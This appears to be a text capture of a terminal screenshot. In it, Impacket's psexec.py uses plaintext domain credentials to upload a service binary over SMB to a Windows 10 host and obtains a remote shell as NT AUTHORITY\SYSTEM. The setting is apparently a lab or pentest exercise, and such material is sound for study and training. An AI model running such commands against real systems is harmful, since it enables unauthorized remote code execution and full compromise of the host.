 ❯ psexec.py paif.local/sromero:Password1@192.168.0.127 cmd.exe
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 192.168.0.127.....
[*] Found writable share ADMIN$
[*] Uploading file TRVcqiMt.exe
[*] Opening SVCManager on 192.168.0.127.....
[*] Creating service WKLK on 192.168.0.127.....
[*] Starting service WKLK.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [Versi�n 10.0.19045.2965]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>